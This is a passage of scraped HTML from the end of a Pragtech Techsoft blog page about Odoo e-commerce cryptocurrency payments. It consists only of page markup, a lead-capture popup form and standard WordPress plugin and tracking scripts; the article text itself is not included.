style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo-cooperate-software-for-coliving-spaces/" rel="prev">11 GOOD REASONS TO CONSIDER ODOO ‘COOPERATE’ SOFTWARE  FOR COLIVING SPACES</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/odoo-manufacturing-management-module/" rel="next">OPTIMIZE PRODUCTION TO MAXIMUM CAPACITY WITH ODOO MANUFACTURING SOFTWARE</a>	 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-e-commerce-cryptocurrency-payment-acquirer/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-e-commerce-cryptocurrency-payment-acquirer%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-e-commerce-cryptocurrency-payment-acquirer/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696d8ee42c6e6" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="5919" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-e-commerce-cryptocurrency-payment-acquirer/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696d8ee42c6e6" value="5716fab8d0" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696d8ee42c6e6" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_696d8ee42c6e6" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-30-40-of-delivery-delays-arent-traffic-fleet-visibility/">Why 30–40% of delivery delays have nothing to do with traffic</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,549)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a></h4> 
			  <p class="postdate">January 13, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ERP migration is the decision founders delay the most [Until it starts running the business for them]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a></h4> 
			  <p class="postdate">January 9, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When WooCommerce stores need an ERP (And how to know you’re there)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a></h4> 
			  <p class="postdate">January 8, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="Why “We’ll disable the user later” is a dangerous Odoo habit" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a></h4> 
			  <p class="postdate">January 7, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1766137356" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
